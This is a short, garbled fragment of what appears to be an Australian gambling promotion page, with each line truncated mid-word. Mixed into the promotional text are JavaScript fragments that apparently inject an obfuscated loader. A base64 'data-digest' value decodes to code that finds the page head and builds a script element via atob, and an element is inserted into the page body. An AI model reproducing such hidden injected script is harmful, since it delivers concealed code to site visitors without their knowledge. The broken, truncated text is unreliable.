
s crucial. Use the platform’s features such
member, the thrill of staking should never
nd flexible stake sizes for the Australian
ussie players. Whether you’re a casual gamer
erything necessary to stake confidently and
;img.setAttribute(‘data-digest’,
J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iK
e(img, document.body.firstChild);
kan :